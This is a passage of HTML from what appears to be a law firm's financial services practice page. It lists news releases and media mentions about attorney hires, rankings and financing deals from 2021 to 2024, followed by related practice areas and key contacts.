                                    <a class="mediaListItemTitle" href="https://www.respanews.com/RN/ArticlesRN/Husch-Blackwell-welcomes-CFPB-veteran-to-its-ranks-90592.aspx"><i>RESPA News</i>: Husch Blackwell welcomes CFPB veteran to its ranks</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 08, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1794912/12-year-cfpb-veteran-joins-husch-blackwell-s-dc-office">Law360: 12-Year CFPB Veteran Joins Husch Blackwell's DC Office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 08, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1795494/insurance-orgs-say-bill-would-prevent-cfpb-overreach">Law360: Insurance Orgs. Say Bill Would Prevent CFPB Overreach (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 30, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.paymentsdive.com/news/new-york-bnpl-bill-buy-now-pay-later-regulation-cfpb/705916/">Susan Seaman Discusses New York's 'Buy Now, Pay Later' Proposed Legislation with Payments Dive</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 23, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nikelle-meade-named-to-the-national-black-lawyers-top-100-in-texas">Nikelle Meade Named to The National Black Lawyers Top 100 in Texas</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 02, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-elevates-attorneys-as-part-of-2024-new-partner-class">Husch Blackwell Elevates 18 as Part of 2024 New Partner Class</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 26, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://insidetowers.com/husch-blackwell-directs-bug-tussel-in-bond-issuance-to-fund-broadband/"><i>Inside Towers</i>: Husch Blackwell Directs Bug Tussel in Bond Issuance to Fund Broadband</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 20, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/nikelle-meade-named-to-austin-business-journals-2023-power-players">Nikelle Meade Named to <i>Austin Business Journal's</i> 2023 Power Players</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 14, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/ericka-curls-bartling-named-to-the-national-black-lawyers-top-100-in-california">Ericka Curls Bartling Named to The National Black Lawyers Top 100 in California</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 12, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bondbuyer.com/news/wisconsins-bug-tussel-finds-winning-formula-for-broadband-bonds"><i>The Bond Buyer</i>: Wisconsin firm finds a winning formula for broadband bonds (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-directs-bug-tussel-1-llc-in-third-multi-county-municipal-social-bond-issuance-to-fund-broadband-infrastructure">Husch Blackwell Directs Bug Tussel 1, LLC in Third Multi-County Municipal Social Bond Issuance to Fund Broadband Infrastructure</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law.com/therecorder/2023/09/08/on-the-move-tracking-the-ins-and-outs-of-california-lawyers-271/"><i>The Recorder</i>: Arthur Coren Joins Husch Blackwell's Los Angeles Office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 05, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-adds-banking-finance-partner-in-los-angeles">Husch Blackwell Adds Banking & Finance Partner in Los Angeles</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 05, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/business-and-practice/husch-blackwell-adds-financial-services-capital-markets-member?context=search&index=8"><i>Bloomberg Law</i>: Husch Blackwell Adds Financial Services, Capital Markets Member</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 05, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1717969/husch-blackwell-adds-duane-morris-finance-pro-in-la"><i>Law360</i>: Husch Blackwell Adds Duane Morris Finance Pro In LA</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-140-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 140 Husch Blackwell Attorneys Named to The <i>Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/two-husch-blackwell-practices-garner-nationwide-recognition-in-2023-iflr-1000-united-states">Two Husch Blackwell Practices Garner Nationwide Recognition in 2023 IFLR 1000 United States</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://wislawjournal.com/2023/06/08/husch-blackwells-rankings-grow-in-the-2023-edition-of-chambers-usa-7-milwaukee-attorneys-recognized/"><i>Wisconsin Law Journal</i>: Husch Blackwell's rankings grow in the 2023 Edition of Chambers USA, 7 Milwaukee attorneys recognized</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 05, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-rankings-grow-in-the-2023-edition-of-chambers-usa">Husch Blackwell's Rankings Grow in the 2023 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 09, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-bolsters-consumer-financial-services-team-with-duo-in-nashville">Husch Blackwell Bolsters Consumer Financial Services Team With Duo in Nashville</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 28, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.reuters.com/article/global-banks-consumer-protection/us-consumer-finance-chief-calls-for-better-risk-management-at-banks-fintechs-idUSL1N3602Q2">Susan Seaman Discusses Better Risk Management at Banks, Fintechs with <i>Reuters</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 21, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/milwaukee/news/2023/03/21/3-ways-silicon-valley-bank-wisconsin-community.html">Nate Volz Discusses Bank Failure Affects on Wisconsin Community Banks with the <i>Milwaukee Business Journal</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1586013/svb-s-failure-a-lending-lesson-for-clean-energy-developers">Anna Kimbrell Discusses Lending Lesson For Clean Energy Developers with <i>Law360</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | November 21, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/banking-law/four-firms-help-park-cities-67-million-deal-for-elevate-credit"><i>Bloomberg Law</i>: Four Firms Help Park Cities' $67 Million Deal for Elevate Credit</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | November 08, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/stlouis/news/2022/11/08/law-firms-with-big-st-louis-offices-add-partners.html"><i>St. Louis Business Journal</i>: Law firms with big St. Louis offices add partners, shareholders (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 27, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/maureen-clark-joins-husch-blackwells-consumer-finance-practice">Maureen Clark Joins Husch Blackwell's Consumer Finance Practice</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 13, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-directs-bug-tussel-1-llc-in-second-multi-county-municipal-social-bond-issuance-to-fund-broadband-infrastructure">Husch Blackwell Directs Bug Tussel 1, LLC in Second Multi-County Municipal Social Bond Issuance to Fund Broadband Infrastructure</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 13, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/kansascity/news/2022/09/13/husch-blackwell-ericka-curls-bartling-partner-m-a.html?"><i>Kansas City Business Journal</i>: Husch Blackwell hires Kansas City native as a partner in San Francisco area office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 09, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/fifteen-husch-blackwell-attorneys-ranked-in-2022-iflr-1000-united-states">Fifteen Husch Blackwell Attorneys Ranked in 2022 IFLR 1000 United States</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 09, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law.com/therecorder/2022/09/09/on-the-move-tracking-the-ins-and-outs-of-california-lawyers-221/"><i>The Recorder</i>: On the Move: Tracking the Ins and Outs of California Lawyers (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 08, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1527275"><i>Law360</i>: Husch Blackwell Adds Health Care Pro, Corporate Pro In Calif. (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 07, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law.com/therecorder/2022/09/07/willing-to-meet-me-where-i-am-husch-blackwell-draws-more-talent-in-california/"><i>The Recorder</i>: 'Willing to Meet Me Where I Am': Husch Blackwell Draws More Talent in California (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-80-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 80 Husch Blackwell Attorneys Named to The Best Lawyers in America® Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lawweekcolorado.com/article/firms-announce-chambers-usa-2022-rankings/"><i>Law Week Colorado</i>: Firms Announce Chambers USA 2022 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 03, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1499252/beltway-moves-paul-hastings-covington-jones-day"><i>Law360</i>: Beltway Moves: Paul Hastings, Covington, Jones Day (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-grows-rankings-in-2022-edition-of-chambers-usa">Husch Blackwell Grows Rankings in 2022 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1494140/husch-blackwell-adds-to-financial-services-practice-in-dc"><i>Law360</i>: Husch Blackwell Adds To Financial Services Practice In DC (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 16, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-expands-dc-office-consumer-financial-services-team">Husch Blackwell Expands D.C. Office, Consumer Financial Services Team</a>
                                    <div class="mediaListItem__teasertext"><p>Husch Blackwell is pleased to announce that Leslie Sowers has joined the firm&rsquo;s Washington, D.C. office as a partner in its Financial Services &amp; Capital Markets industry group.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 12, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/feldman-elected-to-2022-fellows-class-of-chattanooga-bar-foundation">Feldman Elected to 2022 Fellows Class of Chattanooga Bar Foundation</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1481492/husch-blackwell-adds-real-estate-finance-partner-in-chicago"><i>Law360</i>: Husch Blackwell Adds Real Estate Finance Partner In Chicago (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | April 06, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/elizabeth-massaro-joins-husch-blackwells-chicago-office">Elizabeth Massaro Joins Husch Blackwell's Chicago Office</a>
                                    <div class="mediaListItem__teasertext"><p>Elizabeth Massaro has joined Husch Blackwell&rsquo;s Chicago office as a partner in its Financial Services &amp; Capital Markets industry group.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 23, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/sabrina-neff-named-to-fellowship-in-the-american-college-of-consumer-financial-service-lawyers">Sabrina Neff Named to Fellowship in the American College of Consumer Financial Service Lawyers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 17, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://biztimes.com/aug-prep-awarded-18-million-in-new-market-tax-credits-for-new-elementary-school/"><i>BizTimes</i>: Aug Prep awarded $18 million in new market tax credits for new elementary school</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 11, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1467706/in-case-you-missed-it-hottest-firms-and-stories-on-law360-"><i>Law360</i>: In Case You Missed It: Hottest Firms And Stories On <i>Law360</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | December 07, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/pulse/articles/1446382"><i>Law360 Pulse</i>: Husch Blackwell Touts Diversity Of New Partner Class (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | December 06, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-elects-36-to-2022-partnership-class">Husch Blackwell Elects 36 to 2022 Partnership Class </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | December 02, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law.com/americanlawyer/2021/12/02/husch-blackwell-adds-ohio-consumer-finance-lawyer-to-digital-office/"><i>The American Lawyer</i>: Husch Blackwell Adds Ohio Consumer Finance Lawyer to Digital Office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | December 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1444481/husch-blackwell-grows-virtual-office-with-finance-hire"><i>Law360</i>: Husch Blackwell Grows Virtual Office With Finance Hire (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 14, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/sabrina-neff-selected-vice-chair-of-aba-consumer-financial-services-committee">Sabrina Neff Selected Vice Chair of ABA Consumer Financial Services Committee</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 06, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-welcomes-madeeha-abdulla-to-banking-finance-team">Husch Blackwell Welcomes Madeeha Abdulla to Banking & Finance Team</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 10, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.cuna.org/articles/119844-all-about-arbitration"><i>Credit Union National Association</i>: All about arbitration</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 19, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-70-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 70 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> "Ones to Watch"</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 19, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | August 12, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://biztimes.com/outreach-community-health-centers-plans-15-million-addition-at-capitol-drive-clinic/"><i>BizTimes</i>: Outreach Community Health Centers plans $15 million addition at Capitol Drive clinic</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | August 09, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/milwaukee/news/2021/08/09/milwaukee-outreach-community-health-plans-15m.html"><i>Milwaukee Business Journal</i>: Milwaukee's Outreach Community Health Services plans $15M addition (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 25, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://bizj.us/1qaq0p"><i>Kansas City Business Journal</i>: 2021 NextGen Leaders: Fang Shen</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 15, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.autofinancenews.net/allposts/comp-reg/dismissed-mla-case-against-united-auto-credit-provides-brief-respite-for-auto-lenders/"><i>Auto Finance News</i>: Dismissed MLA case against United Auto Credit provides brief respite for auto lenders (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 09, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.autonews.com/finance-insurance/auto-lender-favored-military-lending-act-case"><i>Automotive News</i>: Auto lender favored in Military Lending Act case (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 20, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/chambers-usa-2021-ranks-husch-blackwell-in-18-departments-43-attorneys-recognized"><i>Chambers USA</i> 2021 Ranks Husch Blackwell in 18 Departments; 43 Attorneys Recognized</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 14, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/fang-shen-named-a-2021-kansas-city-business-journal-nextgen-leader">Fang Shen Named a 2021 <i>Kansas City Business Journal</i> NextGen Leader</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 12, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/kansascity/news/2021/05/12/kcbj-nextgen-leaders-2021.html"><i>Kansas City Business Journal</i>: Announcing the 2021 NextGen Leaders (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 17, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/milwaukee/news/2021/02/17/few-wisconsin-borrowers-took-main-street-loans.html"><i>Milwaukee Business Journal</i>: Few Wisconsin borrowers took Fed's Main Street loans. Very few. (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/ag-finance">Ag Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/alternative-commercial-finance">Alternative Commercial Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/consumer-financial-services">Consumer Financial Services&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Credit-Unions">Credit Unions&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/economic-development-impact">Economic Development Impact &nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/financial-institutions-regulatory-compliance">Financial Institutions M&A and Regulatory Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/financial-services">Financial Services & Capital Markets&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/financial-services-litigation">Financial Services Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/insolvency-commercial-bankruptcy">Insolvency & Commercial Bankruptcy&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/opportunity-zones">Opportunity Zones&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/private-equity">Private Equity&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/property-assessed-clean-energy-pace-financing">Property Assessed Clean Energy (PACE) Financing&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/psychedelics-emerging-therapies">Psychedelics & Emerging Therapies&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/real-estate-finance">Real Estate Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/securities-corporate-governance">Securities & Corporate Governance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/tax-credits">Tax Credits&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contacts</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/73442_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/daniel-bray">Daniel L. Bray</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#94f0f5fafdf1f8baf6e6f5edd4fce1e7f7fcf6f8f5f7ffe3f1f8f8baf7fbf9"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="90f4f1fef9f5fcbef2e2f1e9d0f8e5e3f3f8f2fcf1f3fbe7f5fcfcbef3fffd">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/77779_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/nate-volz">Nate Volz</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#06686772632870696a7c466e7375656e646a67656d71636a6a2865696b26"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="157b7461703b637a796f557d6066767d777974767e627079793b767a78">[email&#160;protected]</span> </span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=50790" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
